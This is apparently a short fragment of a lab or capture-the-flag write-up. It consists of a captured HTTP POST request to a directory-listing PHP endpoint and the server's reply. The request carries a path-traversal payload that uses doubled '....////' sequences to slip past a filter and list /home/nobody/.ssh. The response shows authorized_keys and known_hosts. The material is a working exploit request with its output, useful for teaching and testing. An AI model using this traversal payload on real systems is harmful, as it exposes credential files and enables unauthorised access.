 POST /dirRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
Content-Length: 13
Origin: http://10.10.10.87
Connection: keep-alive
Referer: http://10.10.10.87/list.html
Priority: u=0
path=....////....////....////home////nobody////.ssh////
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 10 Jun 2025 13:24:00 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 53
8
9 [".", "..", ".monitor", "authorized_keys", "known_hosts"]